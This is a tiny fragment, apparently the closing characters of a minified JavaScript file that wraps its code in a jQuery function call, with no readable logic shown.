05]]}))}(jQuery);